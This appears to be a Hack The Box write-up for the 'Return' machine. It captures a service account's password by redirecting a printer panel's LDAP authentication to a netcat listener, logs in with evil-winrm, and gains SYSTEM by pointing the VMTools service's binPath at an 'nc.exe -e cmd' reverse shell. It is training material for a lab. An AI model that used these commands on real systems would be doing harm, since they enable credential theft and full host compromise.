HTB: Return

Return is an easy Hack The Box machine managing a printing service.
We will abuse a printer web admin panel to get credentials we can use with evil-winrm.
Once inside, our user is in the Server Operators group so we will be able to modify, start and stop services. This way we’ll get a shell as a nt authority\system.
Recon⌗
Nmap⌗
With nmap we will find the opened ports and examinate them:
❯ nmap -p- -sS --min-rate 5000 --open -n -Pn 10.129.78.30 -oG allPorts
We are exporting the result in grepable format, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
/bin/batcat extractPorts.tmp
rm extractPorts.tmp
}
❯ extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.129.78.30
[*] Open ports: 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49667,49668,49671,49676,49677,49680,49683,49699,53544
[*] Ports copied to clipboard
There are a lot of opened ports, thankfully extractPorts uses xclip to copy all the ports to the clipboard so we can continue with the recon in a more comfortable way:
❯ nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49667,49668,49671,49676,49677,49680,49683,49699,53544
10.129.78.30 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-04 17:57 -05
Nmap scan report for 10.129.78.30
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-04 23:16:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
53544/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 18m34s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-07-04T23:17:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 78.57 seconds
This amount of ports might be a little intimidating but let’s start with the basics. Port 80 is opened offering a HTTP server:
❯ whatweb http://10.129.78.30
http://10.129.78.30 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.129.78.30], Microsoft-IIS[10.0], PHP[7.4.13],
Script, Title[HTB Printer Admin Panel], X-Powered-By[PHP/7.4.13]
We don’t get anything interesting from whatweb like vulnerable versions of IIS so we now visit the website:

It’s a simple admin panel, inside Settings we find this:

It looks like it’s conecting to a server with some credentials.
Before trying anything too complex we can try to manipulate the Server Address where the authentication is being done with our IP Address:

❯ nc -lvnp 389
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::389
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.129.78.30.
Ncat: Connection from 10.129.78.30:55399.
0*`%return\svc-printer
1edFg43012!!
Intrusion⌗
We manage to redirect the connection to our listener and we get the credentials!
With crackmapexec we can validate them:
❯ crackmapexec winrm 10.129.78.30 -u 'svc-printer' -p '1edFg43012!!'
SMB 10.129.78.30 5985 PRINTER [*] Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
HTTP 10.129.78.30 5985 PRINTER [*] http://10.129.78.30:5985/wsman
WINRM 10.129.78.30 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)
The creds are valid and we also get (Pwn3ed!), which means we can use evil-winrm to connect to Windows Remote Management System:
❯ evil-winrm -i 10.129.78.30 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
We are in!
Inside the Desktop we can find the first flag:
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> type user.txt
8e07dd641f06c03b7***************
Privilege escalation⌗
Now we have to figure out our way to root.txt so we start the basic enumeration until we find something interesting:
- Checking for privileges:
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
- Checking for group memberships:
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 1:15:13 AM
Password expires Never
Password changeable 5/27/2021 1:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/26/2021 1:39:29 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
We are part of Server Operators group, which means we have control over the services running inside the machine.
If we manage to edit a service and make it execute a netcat to our listener we will get a shell as nt authority\system.
So we are going to start by uploading the nc.exe to C:\Windows\Temp:
*Evil-WinRM* PS C:\Windows\Temp> upload /home/logan/Desktop/Tools/Windows/nc.exe
Info: Uploading /home/logan/Desktop/Tools/Windows/nc.exe to C:\Windows\Temp\nc.exe
Data: 37544 bytes of 37544 bytes copied
Info: Upload successful!
We can now start by listing the services:
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
With sc.exe we can try to create or modify a service:
*Evil-WinRM* PS C:\Windows\Temp> sc.exe config VMTools binPath="C:\Windows\Temp\nc.exe -e cmd 10.10.14.161 334"
[SC] ChangeServiceConfig SUCCESS
We managed to change the path to VMTools, so now once it’s started it will execute the netcat.
Now we proceed to restart this service after we have set up our listener:
*Evil-WinRM* PS C:\Windows\Temp> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Windows\Temp> sc.exe start VMTools
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion
It looks like the service crashed but in the listener we get the connection:
❯ nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.78.30.
Ncat: Connection from 10.129.78.30:52344.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
whoami
nt authority\system
As usual, inside Administrator’s desktop we find root.txt:
C:\Users\Administrator\Desktop>type root.txt
74ef5d962484b51bc5**************
See you next time!